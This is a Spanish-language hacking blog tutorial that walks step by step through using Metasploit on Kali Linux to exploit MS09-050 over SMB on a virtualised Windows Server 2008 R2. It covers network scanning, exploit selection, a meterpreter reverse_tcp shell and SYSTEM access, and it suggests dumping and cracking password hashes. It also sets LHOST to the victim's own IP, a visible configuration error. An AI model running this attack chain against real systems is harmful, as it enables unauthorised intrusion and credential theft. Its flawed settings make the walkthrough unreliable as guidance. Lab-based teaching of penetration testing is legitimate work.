Ha llegado la hora de actualizar esta web con un poco de hacking ético y que mejor manera que con la herramienta Metasploit.

Voy a explicarlo de una manera sencilla como todo lo que esta escrito en este blog ;).

No me hago responsable del uso que se le de a estas herramientas ya que lo explico con fines educativos.

Este ejemplo se realiza contra un servidor Windows 2008 R2 x86 virtualizado.

Recomiendo antes de usar Metasploit, usar herramientas que encuentren mas vulnerabilidades como Nessus, Acunetix y Openvas.

Si quieres explotar un servidor con otra versión de sistema operativo de Windows, Con un poco de esfuerzo y análisis al servidor… nada es imposible 😉

¿Que es Metasploit?

Según la wikipedia:

Metasploit es un proyecto de código abierto para la seguridad informática, que proporciona información acerca de vulnerabilidades de seguridad y ayuda en tests de penetración «Pentesting» y el desarrollo de firmas para sistemas de detección de intrusos.

Requisitos

Para utilizar metasploit en este caso utilizaremos la distribución de Kali Linux.

Enlace para descargar Kali Linux

Como utilizar Metasploit en Kali Linux

Una vez tengamos instalado Kali Linux en tu ordenador o en una maquina virtual necesitamos abrir una terminal.



Ejecutamos el siguiente comando para levantar la base de datos:

/etc/init.d/postgresql start

Ahora ejecutamos metasploit en nuestra terminal.

msfconsole

Ya tenemos arrancado Metasploit en nuestra terminal ¿Y ahora que?



Creación de un entorno de trabajo

En la informática cuanto mas organizado seas, siempre lo vas a agradecer.

Vamos a crear un espacio de trabajo para que nos guarde toda la información sobre el equipo de vamos a explotar:

Para crear un entorno de trabajo debemos ejecutar el siguiente comando:

workspace -a victima1

Buscar al equipo víctima que vamos a explotar en tu red



Si no sabemos la IP que tiene el equipo que queremos explotar en tu red, utilizaremos la conocida herramienta nmap, pero en Metasploit se utiliza como db_nmap.

Tenemos que saber que rango de red estamos conectados, en este caso mi equipo tiene la IP 192.168.50.129 y por eso en el comando ponemos 192.168.50.0/24.

db_nmap -sn 192.168.50.0/24

Nos aparecerán todos los equipos de nuestra red.



Si hubierais obtenido mas posibles victimas podeis ver los resultados del db_nmap con el siguiente comando:

hosts



Ahora sabiendo cual es el equipo victima, vamos a ver que vulnerabilidades le encuentra db_nmap.

db_nmap -sV -Pn --script vuln 192.168.50.128

Nos aparecerán las vulnerabilidades que ha detectado db_nmap y todas son interesantes para explorar…



Si queremos de verlo de una forma mas resumida podemos ejecutar el siguiente comando:

vulns

Nos aparecerá el resultado resumido:

Recomiendo utilizar auxiliares para comprobar si el objetivo es vulnerable.

Ahora deberíamos ir probando cada vulnerabilidad con nuestro equipo victima.

En este caso yo voy a optar por el exploit de la vulnerabilidad MS_09_50 que pertenece al siguiente bug: https://docs.microsoft.com/en-us/security-updates/securitybulletins/2009/ms09-050



Buscamos el exploit para MS_09_50 y como sabemos que es una vulnerabilidad de smb con el siguiente comando:

search smb

Filtramos hasta encontrar el exploit ms_09_50.

Utilizamos el comando para configurar el exploit:

use 101

Nos aparecerá que hemos seleccionado el exploit.



Ejecutamos el comando el siguiente comando para ver que opciones tiene el exploit.

Ahora tenemos que ejecutar un Payload para que podamos utilizar el agujero de seguridad que tiene la victima.

set payload windows/meterpreter/reverse_tcp

Ahora añadimos el parámetro LHOST con el siguiente comando:

set LHOST 192.168.50.128





Una vez añadido recomiendo hacer el siguiente comando para comprobar si todos los parámetros están bien añadidos:

show options

Como podéis ver todos los parámetros requeridos están añadidos y podemos ejecutar el exploit.



Para ejecutar el exploit tenemos que escribir el comando mas difícil:

run

Si todo ha sido correctamente analizado y si es realmente vulnerable la maquina nos aparece la querida consola de meterpreter.

Ya estamos dentro del equipo Victima1, ahora con la herramienta meterpreter podemos hacer de todo.



Voy a ejecutar el siguiente comando para comprobar que usuario soy en el sistema.

getuid

Como podéis ver actualmente soy SYSTEM del equipo victima, a partir de aquí podríamos hacer un hashdump de todas las contraseñas del equipo y luego descifrarlas.

El conocimiento es poder